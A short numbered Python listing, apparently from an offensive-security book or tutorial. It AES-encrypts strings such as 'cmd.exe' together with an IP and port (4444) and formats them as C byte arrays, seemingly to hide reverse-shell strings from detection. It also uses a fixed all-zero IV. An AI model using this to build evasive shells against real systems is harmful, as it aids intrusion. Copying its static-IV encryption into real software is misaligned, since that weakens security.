 24 # then it is used as a key for encrypting plaintext
25 def AESencrypt(plaintext, key): 1
26     k = hashlib.sha256(key).digest()
27     iv = 16 * '\x00'
28     plaintext = pad(plaintext)
29     cipher = AES.new(k, AES.MODE_CBC, iv.encode("UTF-8"))
30     ciphertext = cipher.encrypt(plaintext.encode("UTF-8"))
31     ciphertext, key = convert(ciphertext), convert(key)
32     ciphertext = '{' + (' 0x'.join(x + "," for x in ciphertext)).strip(",") + ' };'
33     key = '{' + (' 0x'.join(x + "," for x in key)).strip(",") + ' };'
34     return ciphertext, key
35
36 my_secret_key = urandom(16) 2
37 ip, port = "10.9.1.6", "4444"
38
39 ## process cmd.exe
40 plaintext = "cmd.exe"
41 ciphertext, key = AESencrypt(plaintext, my_secret_key)
42